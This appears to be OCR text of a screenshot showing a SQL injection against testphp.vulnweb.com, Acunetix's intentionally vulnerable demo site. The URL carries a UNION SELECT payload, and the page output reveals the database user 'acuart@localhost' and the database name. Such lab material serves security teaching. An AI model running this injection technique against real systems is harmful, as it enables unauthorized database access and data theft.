 Inseguro | testphp.vulnweb.com/artists.php?artist=-1+UNION+SELECT+1,user(),database()
tix acuart
on site for Acunetix Web Vulnerability Scanner
artists | disclaimer | your cart | guestbook | AJAX Demo
artist: acuart@localhost
acuart
view pictures of the artist
comment on this artist